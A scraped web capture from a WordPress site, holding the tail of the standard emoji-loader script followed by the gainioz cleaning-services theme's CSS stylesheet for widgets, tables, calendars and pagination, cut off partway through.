n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1769027779
body_size: 11323
content:
/*
  Theme Name: gainioz - Cleaning Services WordPress Theme
  Author: theme_pure
  Support: http://www.devsnews.com/support/
  Description: gainioz - Cleaning Services WordPress Theme
  Version: 1.0
*/

/* CSS Index
-----------------------------------
1. Theme default css
2. Header
3. Hero
4. Archivement
5. Video
6. We Do
7. Movie
8. Team
9. Blog
10. Subscribe
11. footer
12. Contact
*/

/*.........<! 1. Theme default css !>.........*/
body {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow-x: hidden;
}
img {
	height: auto;
}
code {
	color: #7fb432;
}
button {
	transition: 0.3s;
}
.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	width: 100%;
}
img {
	transition: 0.3s;
}
.f-left {
	float: left;
}

.f-right {
	float: right;
}

.fix {
	overflow: hidden;
}

button {
	cursor: pointer;
}
a:focus,
.button:focus {
	text-decoration: none;
	outline: none;
}

a:focus,
a:hover {
	text-decoration: none;
}
input:focus::placeholder {
	opacity: 0;
}
input:focus::-moz-placeholder {
	opacity: 0;
}
textarea:focus::placeholder {
	opacity: 0;
}
textarea:focus::-moz-placeholder {
	opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}

.uppercase {
	text-transform: uppercase;
}

.capitalize {
	text-transform: capitalize;
}

ul {
	margin: 0px;
	padding: 0px;
}

hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}

label {
	color: #444;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}

*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}

*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}

.separator {
	border-top: 1px solid #f2f2f2;
}

/*.........<! End Theme Defaults Style !>.........*/

/** css issues **/
.post-text a:hover {
	color: #ededed;
}

.post-text p > a:hover {
	color: #696969;
}

.postbox__video img,
article.postbox .postbox__thumb img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
	height: auto;
	width: inherit;
}

.blog-details-area ul li a:hover {
	color: #7fb432;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}

.navigation-border {
	border-top: 2px solid #f7f7f7;
	overflow: hidden;
}
.theme-navigation span {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	display: block;
	margin-bottom: 10px;
}
.theme-navigation span a {
	color: #666;
}

.theme-navigation span a:hover {
	color: #7fb432;
}
.theme-navigation h4 {
	font-size: 23px;
	margin: 0;
	font-weight: 700;
	line-height: 1.3;
}
.theme-navigation h4 a {
	color: #004876;
}
.theme-navigation h4 a:hover {
	color: #7fb432;
}
.b-0 {
	border: 0;
}

.sidebar-search-form {
	position: relative;
}
.sidebar-search-form input {
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 40px;
	background: #F7F7F7;

}
.blog-search-content .sidebar-search-form input {
	background: #F7F7F7;
}
.footer-widget .sidebar-search-form input {
	background: #fff;
}
.sidebar-search-form input::placeholder {
	color: #57556a;
}
.sidebar-search-form input:focus {
	border-color: #7fb432;
}
.sidebar-search-form input:focus::placeholder {
	opacity: 0;
}

.sidebar-search-form input:focus::-moz-placeholder {
	opacity: 0;
}
.sidebar-search-form button {
	position: absolute;
	top: 50%;
	right: 15px;
	transform: translateY(-50%);
	line-height: 60px;
	color: #666;
	background: transparent;
	border: none;
	outline: none;
}

.about-me img {
	margin-bottom: 25px;
	border-radius: 50%;
}

.about-me h4 {
	font-size: 18px;
	letter-spacing: 1px;
}

.widget-social-icon a {
	display: inline-block;
	margin: 0 8px;
	color: #7fb432;
}

.widget-social-icon a:hover {
	color: #7fb432;
}
.banner-widget img {
	max-width: 100%;
}
.widget .recent-posts > li {
	overflow: hidden;
}
.widget .recent-posts > li:not(:last-child) {
	overflow: hidden;
	margin-bottom: 30px;
}

.widget-posts-image {
	float: left;
}
.widget-posts-image img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts .widget-post-list:not(:last-child) {
	margin-bottom: 30px;
}
.widget-posts-body {
	overflow: hidden;
	padding-top: 8px;
}

.widget-posts-title {
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 1.3;
	font-weight: 600;
}

.widget-posts-meta {
	font-size: 12px;
	text-transform: capitalize;
	font-weight: 500;
	color: #28484f;
	margin-bottom: 7px;
}
.widget-post-list .widget-posts-meta {
	margin: 0;
}

/*footer post*/
.recent-posts-footer .widget-post-list:not(:last-child) {
	margin-bottom: 13px;
}
.recent-posts-footer .widget-posts-body {
	overflow: hidden;
	padding-top: 0;
	position: relative;
	top: -6px;
}
.recent-posts-footer .widget-posts-image img {
	width: 60px;
	height: 60px;
	border-radius: 0;
	margin-right: 20px;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-meta i {
	font-size: 14px;
	color: #7fb432;
	margin-right: 3px;
}
.recent-posts-footer .widget-posts-meta {
	color: #aabcd8;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 6px;
	display: inline-block;
	font-weight: 400;
}
.recent-posts-footer .widget-posts-title {
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 0;
}
.recent-posts-footer .widget-posts-title a {
	color: inherit;
}
.recent-posts-footer .widget-posts-title:hover {
	color: #7fb432;
}

ul.cat li {
	border-top: 1px solid #eaedff;
	padding: 15px 0;
	overflow: hidden;
}

ul.cat li:first-child {
	border-top: 0;
	padding-top: 0;
}

ul.cat li:last-child {
	padding-bottom: 0;
}
ul.cat li a {
	display: block;
	color: #647589;
}

ul.cat li a:hover {
	color: #7fb432;
}

.social-profile a {
	height: 50px;
	width: 50px;
	text-align: center;
	background: #062a4d;
	line-height: 50px;
	margin-right: 2px;
	display: inline-block;
	color: #ffffff;
	margin-bottom: 5px;
}

.social-profile a:hover {
	background: #7fb432;
}

#Instafeed {
	margin: 0 -5px;
	overflow: hidden;
}

#Instafeed li {
	width: 33.33%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
}

#Instafeed li img {
	width: 100%;
}
.tagcloud a {
	text-transform: uppercase;
	color: #a0a0a0;
	text-transform: uppercase;
	border: 1px solid #f6f3ee;
	display: inline-block;
	font-weight: 600;
	border-radius: 4px;
	margin-bottom: 10px;
	margin-right: 8px;
	padding: 11px 29px;
	font-size: 12px !important;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
}

.tagcloud a:hover {
	background-color: #eb9309;
	border-color: #eb9309;
	color: #fff;
}
.tagcloud span {
	margin-right: 10px;
}

.bg-none {
	background: none;
}
.blog-post-tag a:last-child {
	margin-right: 0;
}

.blog-share-icon span {
	font-size: 18px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	color: #062a4d;
	display: block;
	margin-bottom: 17px;
}

.blog-share-icon a {
	color: #6f7172;
	font-size: 18px;
	transition: 0.3s;
	margin-right: 22px;
}

.blog-share-icon a:hover {
	color: #7fb432;
}

.blog-share-icon a:last-child {
	margin-right: 0;
}
.theme-author.author {
	background: #fff;
}
@media (max-width: 767px) {
	.theme-author.author {
		padding: 0 30px 44px 30px;
	}
}

.author-img {
	margin-bottom: 20px;
}
.author-img img {
	margin-top: -60px;
}
.author-text h3 {
	font-size: 24px;
	margin-bottom: 15px;
	text-transform: capitalize;
}
.author-text p {
	margin-bottom: 0;
	font-size: 15px;
	line-height: 28px;
}

.author-icon {
    margin-top: 10px;
    margin-bottom: 15px;
}
.blog__author-img img {
	width: 180px;
}
.blog__author-content p {
	margin: 0;
	line-height: 24px;
	font-size: 15px;
}
.author-icon a {
	font-size: 14px;
	color: #666;
	margin-right: 10px;
	transition: 0.3s;
}

.author-icon a:hover {
	color: #7fb432;
}

/*author*/
.author-wrapper {
	background: #f7f7fd;
	padding: 37px 71px 35px 40px;
	overflow: hidden;
	border-left: 5px solid #1876df;
}
.author-img {
	margin-right: 0;
	margin-top: 0;
}
.author-img img {
	border-radius: 50%;
	border: 5px solid #fff;
}
.author-text {
	overflow: hidden;
}
.author-text > h4 {
	text-transform: capitalize;
}
.author-text > p {
	margin-bottom: 0;
}
.author-icon a:hover {
	color: #7fb432;
}

.blog-coment-title h2 {
	font-size: 22px;
	margin-bottom: 0;
}
.post-comments-title h2 {
	font-size: 22px;
	margin-bottom: 30px;
}

ul .comment-respond {
	margin-bottom: 40px;
	margin-top: 40px;
}

.post-comments-title h2 small {
	font-size: 16px;
	font-weight: 500;
	color: #7fb432;
}
.comment-reply-link {
    font-weight: 600;
	font-size: 14px;
	color: #0d0d0d;
}
.comment-reply-link:hover {
	color: #eb9309 !important;
}

.comment-reply-link i {
    padding-right: 4px;
}
.comment-reply-link i {
    padding-left: 4px;
    display: inline-block;
    font-weight: 400;
    font-size: 12px;
	transform: translateY(-2px);
}

/*comment-reply*/
.logged-in-as {
	line-height: 1;
}
/* 25. Pagination  */
div.basic-pagination ul {
	padding-left: 0;
}

.innerWrapper > ul, .innerWrapper > ol, .innerWrapper ul, .innerWrapper ol{
	padding-left: 25px;
}
.innerWrapper dl, .innerWrapper ol, .innerWrapper ul,.innerWrapper .post-comments ul ul,.innerWrapper .post-comments ul ol {
	margin-top: 0;
	margin-bottom: 25px;
}
.innerWrapper ol ol, .innerWrapper ol ul, .innerWrapper ul ol, .innerWrapper ul ul,.innerWrapper .post-comments ul ul ul,.innerWrapper .post-comments ul ol ol {
	margin-bottom: 0;
}

.innerWrapper .latest-comments ul{
	list-style: disc;
}

.ablog__meta ul{
	padding-left: 0;
}

.sidebarLayout ul ul{
	padding-left: 10px;
	padding-top: 14px;
}

.blog-details-area table{
    margin-bottom: 30px;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
  font-weight: normal;
  text-align: left;
  border-width: 0 1px 1px 0;
  padding: 10px 15px;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.post-comments table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 600;
}
.blog-details-area table {
    margin-bottom: 30px;
    width: 100%;
}
.blog-details-area table tbody td {
    text-align: center;
}
.blog-details-area table td {
    border-color: #ddd;
    padding: 12px 12px;
}
.blog-details-area th, .blog-details-area td {
    font-weight: normal;
    text-align: left;
    border-width: 0 1px 1px 0;
}
.blog-details-area table, .blog-details-area th, .blog-details-area td {
    border: 1px solid #d1d1d1;
}
.blog-details-area table th {
    padding: 12px 12px;
    font-size: 15px;
    border-color: #ddd;
    text-align: center;
    font-weight: 400;
}

/*next prev post*/
.blog-details-border {
	margin-top: 40px;
	background: #fff;
}
.project-details-content span {
	font-size: 13px;
	color: #8583b1;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.project-details-content span a {
	color: #8583b1;
}
.project-details-content span a:hover {
	color: #1876df;
}
.project-details-content h3 {
	margin-top: 8px;
	margin-bottom: 20px;
	line-height: 1.2;
	font-size: 22px;
}
.project-details-content h3 a:hover {
	color: #096bd8;
}
.page-area .post-comments-form {
	margin-bottom: 0;
	clear: both;
	padding-top: 0;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 22px;
}
/*blog pagination*/

/*blog-post-tag*/
.blog__details__tag {
	overflow: hidden;
	clear: both;
	margin-top: 20px;
	padding-top: 30px;
}
.blog__details__tag span{
	font-weight: 600;
}


/**
*
* Sidebar widget css
*
*/
/**
* tags
*/
.blog-area .widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .widget ul li ul {
	padding-left: 15px;
	padding-top: 15px;
}
.rssSummary {
	line-height: 27px;
	margin: 10px 0;
	color: #53545b;
}
.widget ul {
	margin: 0;
}
.widget ul ul{
	margin-left: 10px;
}
.widget ul li {
	margin-bottom: 14px;
	list-style: none;
}
.widget ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	text-transform: capitalize;
}
.widget ul li a:hover {
	color: #7fb432;
}
.widget ul li a:hover::before {
	left: 7px;
}
.widget ul li a::before {
	position: absolute;
	content: "\f054";
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	font-family: "Font Awesome 6 Pro";
	font-size: 14px;
	color: #7fb432;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.widget ul li a.rsswidget {
	line-height: 1.3;
	padding-left: 0;
}
.widget ul li a.rsswidget::before {
	display: none;
}
.widget .footer-post h5 a {
	font-size: 16px;
	line-height: 1.3;
}
.widget ul li:first-child {
	padding-top: 0;
}
.widget_recent_entries ul li a {
	line-height: 26px;
	padding-left: 0;
}
.widget_recent_entries ul li a::before {
	display: none;
}

/**
* image widget
*/

.widget_media_image img {
	width: 100%;
}

/**
* widget custom style for wp
*
*/
.widget li {

}
.widget li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.widget li a {
	color: #686777;
	padding-left: 0;
}
.widget li a:hover {
	color: #7fb432;
}
.widget.widget_rss li span {
	display: block;
}

li .blog-footer-meta span {
	float: none !important;
	font-size: 13px !important;
}
.widget_recent_comments li span,
.widget_recent_comments li span a {
	float: none;
	font-weight: 500;
	color: #fff;
}
.footer__widget.widget_recent_comments li span,
.footer__widget.widget_recent_comments li span a {
	float: none;
	font-weight: 600;
	color: #fff;
}
.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li span a {
	font-weight: 500;
	color: #070337;
	text-transform: capitalize;
	padding-left: 0;
}

.sidebar__widget.widget_recent_comments li span a:after {
	display: none;
}

.sidebar__widget.widget_recent_comments li span,
.sidebar__widget.widget_recent_comments li a:hover {
	color: #7fb432;
}
.sidebar__widget.widget_recent_comments li a {
	padding-left: 0;
}
.sidebar__widget.widget_recent_comments li a:after {
	display: none;
	padding-left: 0;
}
.sidebar__widget ul li a:hover {
	color: #7fb432;
}
.footer__widget .widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #57556a;
}

.footer__widget.widget_rss ul li {
	margin-bottom: 20px;
}

.sidebar__widget.widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #070337;
    padding-left: 0;
}

.widget li span.post-date {
	float: none;
	margin-top: 7px;
	display: block;
	font-size: 13px;
}
.textwidget img {
	max-width: 100%;
}
/* calendar widget */
.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}
.widget_calendar {
	float: none;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	font-size: 15px;
	margin-top: 5px;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.footer-widget #wp-calendar caption {
	color: #aabcd8;
}
.footer-widget .wp-calendar-nav a {
	color: #aabcd8;
}
.footer-widget ul ul {
	padding-left: 15px;
	padding-top: 20px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
	display: none;
}
.footer-widget .rsswidget {
	color: #fff;
}

.footer__widget.widget_rss .rssSummary {
	color: #a1a2ab;
}

.footer-widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #fff;
}
.footer-widget .sidebar-tad li a,
.footer-widget .tagcloud a {
	background: #fff;
	color: #004976;
}
.footer-widget .tagcloud a:hover {
	background: #7fb432;
	color: #fff;
}
.widget .rsswidget {
	color: #001d23;
}
#wp-calendar thead {
	font-size: 14px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #666;
}
#wp-calendar tbody td {
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
	text-align: center;
	padding: 8px 0;
	transition: 0.3s;
}
.footer-widget #wp-calendar tbody td {
	background: #fff;
	border: 1px solid #ddd;
}
.footer__widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #a1a2ab;
}
.footer__widget #wp-calendar caption {
	color: #a1a2ab;
}
.footer__widget .wp-calendar-nav a {
	color: #a1a2ab;
}

.footer__widget .wp-calendar-nav a:hover {
	color: #7fb432;
}
#wp-calendar tbody td:hover,
#wp-calendar tbody td:hover a {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
}
.latest-comments ul li ul.children {
	padding-left: 70px;
}
.latest-comments ul li ul.children {
	padding-top: 0;
}
.no-results.not-found {
	background: #fff;
	padding: 41px 100px;
	text-align: center;
	border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
	margin-bottom: 20px;
}
.blog-search-title {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
}
.error-404-title {
	line-height: 1;
	font-size: 140px;
	font-weight: 700;
	margin-bottom: 15px;
}
.error-title {
	font-size: 42px;
	line-height: 1;
	margin-bottom: 30px;
	font-weight: 600;
}
.error-text {
	margin-bottom: 30px;
}

.page-content.mb-40 {
	margin-bottom: 30px;
}
.page-header {
	background: #f5faff;
	margin-bottom: 30px;
	padding: 30px;
}
.page-header h1 {
	font-size: 26px;
	font-weight: 600;
	margin: 0;
}
.no-results.not-found .page-header {
	background: none;
	margin-bottom: 30px;
	padding: 0;
}
.navigation.posts-navigation .nav-next {
	float: right;
}
.navigation.posts-navigation .nav-previous {
	float: left;
}
.navigation.posts-navigation .nav-links {
	overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
	text-transform: uppercase;
	background: #fff;
	border: 2px solid #7fb432;
	color: #7fb432;
}
.navigation.posts-navigation .nav-links a:hover {
	background: #7fb432;
	color: #fff;
}
.navigation.posts-navigation {
	overflow: hidden;
	margin-bottom: 40px;
}

/*page title*/
.breadcrumb-menu {
	padding: 0;
	margin: 0;
}
.breadcrumb-menu- li {
	display: inline-block;
	padding: 0 15px;
	position: relative;
	line-height: 1;
	color: #cfcfcf;
}
.breadcrumb-menu- li:last-child {
	padding-right: 0;
}
.breadcrumb-items- a {
	color: #cfcfcf;
}
.breadcrumb-menu- li::before {
	content: "\f105";
	font-family: "Font Awesome 6 Pro";
	position: absolute;
	left: -1px;
	top: 0px;
	color: #ddd;
}
.breadcrumb-menu- li:first-child:before {
	display: none;
}

/*servie details*/
.sidebar-link h3 {
	font-size: 36px;
	font-weight: 700;
}
.servicee-sidebar {
	border: 2px solid #f4f3fb;
	padding: 30px;
}
.servicee-sidebar ul {
	margin-bottom: 0;
}
.servicee-sidebar ul li {
	border-bottom: 1px solid #eaeaea;
	color: #4c4c4c;
	margin: 0;
	overflow: hidden;
	padding: 15px 0;
	padding-top: 15px;
	position: relative;
}
.servicee-sidebar ul li a {
	color: #7886a0;
}
.servicee-sidebar ul li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
	color: #1876df;
}
.project-status ul li {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
}
.project-status {
	background: #f4f9fc;
	padding: 30px;
}
.project-status ul li b {
	margin-right: 5px;
	display: inline-block;
	color: #28345d;
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 0;
}
.project-status ul li:last-child {
	border: 0;
	padding-bottom: 0;
}
.project-status ul li:first-child {
	padding-top: 0;
}

/*page table*/
.gainioz-page-content table {
	margin-bottom: 30px;
}
.gainioz-page-content table tbody td {
	text-align: center;
}
.gainioz-page-content table a {
	color: #7fb432;
}
.gainioz-page-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.gainioz-page-content th,
.gainioz-page-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.gainioz-page-content table,
.gainioz-page-content th,
.gainioz-page-content td {
	border: 1px solid #d1d1d1;
}
.gainioz-page-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.gainioz-page-content ol li,
.gainioz-page-content ul li {
	margin-bottom: 7px;
}
.gainioz-page-content ol li ol,
.gainioz-page-content ul li ul {
	margin-top: 7px;
}

.blog-details-area table {
	margin-bottom: 30px;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
	padding: 10px 15px;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.post-comments table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.blog-details-area table {
	margin-bottom: 30px;
	width: 100%;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table a {
	color: #7fb432;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.blog-details-area table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
#wp-calendar tbody td#today {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody td#today a {
	color: #fff;
}

.blog-padding {
}
.post-text .wp-caption.aligncenter {
	margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
	overflow: hidden;
	clear: both;
}

/*unit test*/
.post-comments .latest-comments > ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.blog-area dl,
.blog-area ol,
.blog-area ul {
	margin-top: 0;
	margin-bottom: 25px;
}
.blog-area > ul,
.blog-area > ol,
.blog-area ul,
.blog-area ol {
	padding-left: 25px;
}
.innerWrapper ol li,
.innerWrapper ul li {
	padding-top: 7px;
}
.blog-area ol ol ol,
.blog-area ol ul ul,
.blog-area ul ol ol,
.blog-area ul ul ul {
	margin-bottom: 0;
}
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul,
.blog-area ol ul ol {
	margin-bottom: 0;
}
ul {
	list-style: disc;
}
.wp-block-button .wp-block-button__link {
	color: #fff !important;
}
.post-text > h6 {
	margin-bottom: 20px;
}
.postbox.sticky .post-text,
.postbox.sticky .post-text p {
	margin-bottom: 0;
}
.blog-content h3 {
	margin-top: 20px;
	margin-bottom: 5px;
}
#wp-calendar #next a,
#wp-calendar #prev a {
	font-size: 13px;
	font-weight: 600;
}

.blog-content table {
	margin-bottom: 30px;
}
.blog-content table tbody td {
	text-align: center;
}
.blog-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-content th,
.blog-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-content table,
.blog-content th,
.blog-content td {
	border: 1px solid #d1d1d1;
}
.blog-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}

.comments-text > p {
	margin-bottom: 15px;
}
.comments-text ul li,
.comments-text ol li {
	padding-top: 5px;
}
#wp-comment-cookies-consent {
	width: auto;
	display: inline-block;
	height: auto;
	margin-right: 20px;
}
.comment-form-cookies-consent label {
	display: inline-block;
}
.comment-form-cookies-consent {
	margin-left: 18px;
	display: none;
}
pre {
	display: block;
	font-size: 87.5%;
	color: #212529;
	border: 1px solid #ddd;
	padding: 15px;
}
dd + dt {
	margin-top: 20px;
}

.page-links {
	width: 100%;
	clear: both;
	margin-bottom: 30px;
	margin-top: 20px;
}
.page-links > span.page-links-title {
	border: 0;
	color: inherit;
}
.page-links a,
.page-links > span {
	border: 2px solid #ddd;
	display: inline-block;
	min-width: 35px;
	text-align: center;
	margin-left: 2px;
	height: 33px;
	line-height: 30px;
	margin-right: 3px;
	color: #444;
}
.page-links > span {
	border: 2px solid #096bd8;
	color: #096bd8;
}
.page-links a:hover {
	border: 2px solid #096bd8;
	color: #096bd8;
}
/**
*
* removing visual composer default data
*/
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0 !important;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
#recentcomments li a {
	line-height: 1.5;
	padding-left: 0;
}
#recentcomments li a::before {
	display: none;
}
.widget.widget_recent_comments ul li a {
	display: unset;
	line-height: 27px;
}
.widget.widget_recent_comments ul li .comment-author-link a {
	color: #7fb432;
	padding-left: 0;
}
.widget.widget_recent_comments ul li .comment-author-link a::before {
	display: none;
}
.tag-space {
	display: block;
	width: 100%;
	clear: both;
	margin-top: 20px;
}
.size-thumbnail {
	margin-bottom: 20px;
}
.no-results.not-found .page-header {
	padding-top: 0;
	padding-bottom: 0;
}
.bdevsstarter-search-btn {
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	border: 0;
	background: no-repeat;
	color: #444;
	border-left: 1px solid #ddd;
	height: 100%;
}
.bdevsstarter-search-btn:hover {
	color: #2154cf;
}
.search-form2 .form-control {
	height: 50px;
	border-radius: inherit;
}
.search-form2 {
	position: relative;
}

.archive-description {
	margin-top: 15px;
}

/* 20. paginations */
.paginations {
}
.paginations ul li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.paginations ul li a,
.paginations ul li .page-numbers {
	color: #333333;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	text-align: center;
	height: 60px;
	width: 60px;
	background: #fff;
	border-radius: 30px;
	padding: 0;
	line-height: 56px;
	display: inline-block;
	border: 2px solid #eaebec;
}
.paginations ul li:hover a,
.paginations ul li .current {
	color: #fff;
	border-color: #1876df;
}
.paginations ul li:hover a:after,
.paginations ul li.active a:after {
	opacity: 1;
}
.paginations ul li:hover a:before,
.paginations ul li.active a:before {
	opacity: 1;
}
.paginations li .prev {
	text-transform: uppercase;
	font-weight: 700;
}
.paginations li .next {
	text-transform: uppercase;
	font-weight: 700;
}

/*footer */
.footer-area-bottom {
	padding: 15px 0;
}
.copy-right p {
	color: #999;
	margin: 0;
}
.footer-widget select {
	width: 100%;
	border-radius: 0;
}
/*theme unit test css */
.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: none;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
